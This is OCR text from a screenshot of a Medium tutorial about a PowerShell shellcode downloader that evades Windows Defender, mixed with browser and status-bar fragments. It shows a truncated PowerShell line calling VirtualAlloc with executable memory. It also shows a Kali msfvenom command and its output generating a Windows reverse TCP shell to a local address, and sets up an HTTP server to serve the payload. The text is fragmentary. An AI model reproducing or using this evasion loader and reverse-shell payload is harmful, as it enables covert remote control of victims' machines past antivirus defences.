 3 4 5 8 Mon 25 Nov 8:09 PM TP-Link_182B 70% 7% 100% -1°C
ChatGPT Making a Powershell Shellcode PowerShellRunner/runner.ps1 at ma ChatGPT
medium.com/@luisgerardomoret_69654/making-a-powershell-shellcode-downloader-that-evades-defender-without-amsi-bypass-d2cf13f18409 3 1 Update
$cucumbers variable contains the call to the VirtualAlloc function in
Windows Api, I’m going to the edit the second argument which defines the
size to be the size of the $buf variable.
16
17
18
19
20
21
22 :r], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $buf.Length, 0x3000, 0x40)
23
24
Save the file and now lets test it!
I’m going make a reverse shell in msfvenom with raw type file and save it as
rev.bin.
Keyboard interrupt received, exiting.
(root㉿kali)-[/home/kali/Desktop]
# msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.30.128 lport=445 -f raw > rev.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
I’m going to set my python http server from where it will download the
rev.bin.